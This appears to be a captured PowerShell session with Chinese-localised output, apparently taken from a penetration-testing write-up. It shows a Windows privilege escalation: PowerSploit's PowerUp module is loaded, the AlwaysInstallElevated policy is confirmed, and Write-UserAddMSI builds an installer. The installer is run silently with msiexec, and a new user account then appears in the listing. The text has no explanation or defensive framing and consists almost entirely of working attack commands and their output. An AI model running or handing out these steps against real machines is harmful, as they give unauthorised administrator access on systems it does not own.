 Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\domainuser> Import-Module C:\Windows\System32\WindowsPowerShell\v1.0\Modules\PowerSploit\Privesc\PowerUp.ps1
PS C:\Users\domainuser> Get-RegistryAlwaysInstallElevated
True
PS C:\Users\domainuser> Write-UserAddMSI
OutputPath
----------
UserAdd.msi
PS C:\Users\domainuser> msiexec /quiet /q /i UserAddMsi
PS C:\Users\domainuser> msiexec /quiet /q /i UserAddMsi.msi
PS C:\Users\domainuser> net user
\\WIN2008 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    Tomas
命令成功完成。
PS C:\Users\domainuser>